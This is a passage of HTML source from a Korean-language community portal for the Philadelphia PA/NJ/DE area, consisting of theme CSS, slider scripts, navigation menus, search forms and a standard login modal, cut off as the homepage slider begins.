						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1514569349504{margin-top: -20px !important;margin-right: 0px !important;margin-left: 0px !important;}.vc_custom_1557967968391{margin-top: -20px !important;margin-left: 0px !important;}.vc_custom_1684009499874{margin-top: -20px !important;margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1554682964253{margin-top: 0px !important;}.vc_custom_1557967667904{margin-right: 0px !important;margin-left: 5px !important;}.vc_custom_1682452570292{margin-top: -10px !important;margin-bottom: -20px !important;}.vc_custom_1681696499558{margin-top: -20px !important;margin-bottom: -10px !important;}.vc_custom_1681690317044{margin-bottom: -53px !important;}.vc_custom_1686963032025{margin-bottom: -53px !important;}.vc_custom_1687007653873{margin-bottom: -53px !important;}.vc_custom_1682188591520{margin-top: 30px !important;margin-bottom: 0px !important;}.vc_custom_1682198528399{margin-top: -5px !important;margin-bottom: 20px !important;padding-bottom: 0px !important;}.vc_custom_1682188628211{margin-top: 30px !important;margin-bottom: -10px !important;}.vc_custom_1682528654193{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1681830092647{margin-top: 10px !important;margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1681339873012{margin-top: -20px !important;margin-bottom: -10px !important;}.vc_custom_1763683789294{margin-bottom: -53px !important;}.vc_custom_1763683803892{margin-bottom: -53px !important;}.vc_custom_1763683814344{margin-bottom: -30px !important;}.vc_custom_1681341551804{margin-top: -10px !important;margin-bottom: 0px !important;}.vc_custom_1681340231970{margin-top: -10px !important;margin-bottom: -53px !important;}.vc_custom_1681340395427{margin-top: -50px !important;margin-bottom: -40px !important;}.vc_custom_1681390146178{margin-top: -55px !important;margin-bottom: 0px !important;}.vc_custom_1734624494820{margin-top: 0px !important;padding-bottom: -15px !important;}.vc_custom_1681397465694{margin-top: -20px !important;margin-bottom: -10px !important;}.vc_custom_1704752563233{margin-top: -20px !important;}.vc_custom_1716342750984{margin-top: -20px !important;}.vc_custom_1720405802649{margin-top: -20px !important;}.vc_custom_1720405813580{margin-top: -20px !important;}.vc_custom_1681397981368{margin-top: -10px !important;}.vc_custom_1621864911532{margin-top: -20px !important;}.vc_custom_1617111859156{margin-top: -20px !important;}.vc_custom_1672448398138{margin-top: -20px !important;}.vc_custom_1621532330619{margin-top: -20px !important;}.vc_custom_1620262834504{margin-top: -20px !important;}.vc_custom_1617111600446{margin-top: -20px !important;}.vc_custom_1620262662173{margin-top: -20px !important;}.vc_custom_1617111867033{margin-top: -20px !important;}.vc_custom_1617111886183{margin-top: -20px !important;}.vc_custom_1617111897214{margin-top: -20px !important;}.vc_custom_1617111621835{margin-top: -20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpb_flexslider-css' href='https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/flexslider/flexslider.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/lib/isotope/isotope.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_27_1_wrapper .zeus.tparrows{cursor:pointer; min-width:70px; min-height:70px; position:absolute; display:block; z-index:1000; border-radius:50%;   overflow:hidden; background:rgba(0,0,0,0.1)}#rev_slider_27_1_wrapper .zeus.tparrows:before{font-family:'revicons'; font-size:20px; color:#ffffff; display:block; line-height:70px; text-align:center;   z-index:2; position:relative}#rev_slider_27_1_wrapper .zeus.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_27_1_wrapper .zeus.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_27_1_wrapper .zeus .tp-title-wrap{background:rgba(0,0,0,0.5); width:100%; height:100%; top:0px; left:0px; position:absolute; opacity:0; transform:scale(0); -webkit-transform:scale(0);  transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s;  border-radius:50%}#rev_slider_27_1_wrapper .zeus .tp-arr-imgholder{width:100%; height:100%; position:absolute; top:0px; left:0px; background-position:center center; background-size:cover; border-radius:50%; transform:translatex(-100%); -webkit-transform:translatex(-100%);  transition:all 0.3s; -webkit-transition:all 0.3s; -moz-transition:all 0.3s}#rev_slider_27_1_wrapper .zeus.tp-rightarrow .tp-arr-imgholder{transform:translatex(100%); -webkit-transform:translatex(100%)}#rev_slider_27_1_wrapper .zeus.tparrows.rs-touchhover .tp-arr-imgholder{transform:translatex(0); -webkit-transform:translatex(0); opacity:1}#rev_slider_27_1_wrapper .zeus.tparrows.rs-touchhover .tp-title-wrap{transform:scale(1); -webkit-transform:scale(1); opacity:1}#rev_slider_27_1_wrapper .metis .tp-bullet{opacity:1;  width:50px;  height:50px; padding:3px;  background-color:rgba(0,0,0,0.25);  margin:0px;  box-sizing:border-box;  transition:all 0.3s;  -webkit-transition:all 0.3s;  border-radius:50%}#rev_slider_27_1_wrapper .metis .tp-bullet-image{border-radius:50%;  display:block;  box-sizing:border-box;  position:relative;  -webkit-box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.25); -moz-box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.25); box-shadow:inset 5px 5px 10px 0px rgba(0,0,0,0.25); width:100%; height:100%; background-size:cover; background-position:center center}#rev_slider_27_1_wrapper .metis .tp-bullet-title{position:absolute;   bottom:50px;   margin-bottom:10px;   display:inline-block;   left:50%;   background:#000;   background:rgba(0,0,0,0.75);   color:#ffffff;   padding:10px 30px;   border-radius:4px;  -webkit-border-radius:4px;   opacity:0;   transition:all 0.3s;  -webkit-transition:all 0.3s;  transform:translatez(0.001px) translatex(-50%) translatey(14px);  transform-origin:50% 100%;  -webkit-transform:translatez(0.001px) translatex(-50%) translatey(14px);  -webkit-transform-origin:50% 100%;  opacity:0;  white-space:nowrap}#rev_slider_27_1_wrapper .metis .tp-bullet.rs-touchhover .tp-bullet-title{transform:rotatex(0deg) translatex(-50%);  -webkit-transform:rotatex(0deg) translatex(-50%);  opacity:1}#rev_slider_27_1_wrapper .metis .tp-bullet.selected,#rev_slider_27_1_wrapper .metis .tp-bullet.rs-touchhover{background:-moz-linear-gradient(top,#ffffff 0%,#777777 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#ffffff,color-stop(100%,#777777)));background:-webkit-linear-gradient(top,#ffffff 0%,#777777 100%);background:-o-linear-gradient(top,#ffffff 0%,#777777 100%);background:-ms-linear-gradient(top,#ffffff 0%,#777777 100%);background:linear-gradient(to bottom,#ffffff 0%,#777777 100%)}#rev_slider_27_1_wrapper .metis .tp-bullet-title:after{content:' ';  position:absolute;  left:50%;  margin-left:-8px;  width:0;  height:0;  border-style:solid;  border-width:8px 8px 0 8px;  border-color:rgba(0,0,0,0.75) transparent transparent transparent;  bottom:-8px}#rev_slider_27_1_wrapper .metis.nav-dir-vertical.nav-pos-hor-right .tp-bullet-title{margin-bottom:0px; top:50%; right:50px; left:auto; bottom:auto; margin-right:10px; transform:translateX(-10px) translateY(-50%);-webkit-transform:translateX(-10px) translateY(-50%)}#rev_slider_27_1_wrapper .metis.nav-dir-vertical.nav-pos-hor-right .tp-bullet-title:after{border-width:10px 0 10px 10px; border-color:transparent transparent transparent rgba(0,0,0,0.75) ; right:-10px; left:auto;  bottom:auto; top:10px}#rev_slider_27_1_wrapper .metis.nav-dir-vertical.nav-pos-hor-right .tp-bullet.rs-touchhover .tp-bullet-title{transform:translateY(-50%) translateX(0px); -webkit-transform:translateY(-50%) translateX(0px)}#rev_slider_27_1_wrapper .metis.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title,#rev_slider_27_1_wrapper .metis.nav-dir-vertical.nav-pos-hor-center .tp-bullet-title{margin-bottom:0px; top:50%; left:50px; right:auto; bottom:auto; margin-left:10px; transform:translateX(10px) translateY(-50%);-webkit-transform:translateX(10px) translateY(-50%)}#rev_slider_27_1_wrapper .metis.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title:after,#rev_slider_27_1_wrapper .metis.nav-dir-vertical.nav-pos-hor-center .tp-bullet-title:after{border-width:10px 10px 10px 0; border-color:transparent rgba(0,0,0,0.75) transparent transparent ; left:-2px; right:auto;  bottom:auto; top:10px}#rev_slider_27_1_wrapper .metis.nav-dir-vertical.nav-pos-hor-left .tp-bullet.rs-touchhover .tp-bullet-title,#rev_slider_27_1_wrapper .metis.nav-dir-vertical.nav-pos-hor-center .tp-bullet.rs-touchhover .tp-bullet-title{transform:translateY(-50%) translateX(0px); -webkit-transform:translateY(-50%) translateX(0px)}#rev_slider_27_1_wrapper .metis.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title{margin-bottom:0px; top:50px; left:50%; bottom:auto; margin-top:10px; right:auto; transform:translateX(-50%) translateY(10px);-webkit-transform:translateX(-50%) translateY(10px)}#rev_slider_27_1_wrapper .metis.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title:after{border-width:0 10px 10px 10px; border-color:transparent transparent rgba(0,0,0,0.75) transparent; right:auto; left:50%; margin-left:-10px; bottom:auto; top:-10px}#rev_slider_27_1_wrapper .metis.nav-dir-horizontal.nav-pos-ver-top .tp-bullet.rs-touchhover .tp-bullet-title{transform:translateX(-50%) translatey(0px); -webkit-transform:translateX(-50%) translatey(0px)}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-1256 wp-theme-Newspaper td-standard-pack unselectable home1 global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive tdb-template td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1256 current_page_item menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">            <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
        </h1>    </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1256 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div class="wpb-content-wrapper"><div id="tdi_1" class="tdc-row"><div class="vc_row vc_custom_1514569349504 tdi_2  wpb_row td-pb-row" >
<style scoped>.vc_custom_1514569349504{margin-top:-20px!important;margin-right:0px!important;margin-left:0px!important}.tdi_2,.tdi_2 .tdc-columns{min-height:0}.tdi_2,.tdi_2 .tdc-columns{display:block}.tdi_2 .tdc-columns{width:100%}.tdi_2:before,.tdi_2:after{display:table}</style><div class="vc_column tdi_4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_4{vertical-align:baseline}.tdi_4>.wpb_wrapper,.tdi_4>.wpb_wrapper>.tdc-elements{display:block}.tdi_4>.wpb_wrapper>.tdc-elements{width:100%}.tdi_4>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_4>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="aio-icon-component  vc_custom_1684009499874   style_1"><div id="Info-box-wrap-8016" class="aio-icon-box default-icon" style=""  ><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-8016 .aio-icon-description'  data-responsive-json-new='{"font-size":"","line-height":""}'  style="">
<h6 style="text-align: center;"><strong><span style="color: #3366ff;">필라델피아 지역 PA-NJ-DE</span><span style="color: #3366ff;"> 대표 온라인 사이트</span></strong></h6>
</div> <!-- description --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_revslider_element wpb_content_element">
			<!-- START Main1 REVOLUTION SLIDER 6.7.20 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_27_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_27_1" style="" data-version="6.7.20">
					<rs-slides style="overflow: hidden; position: absolute;">
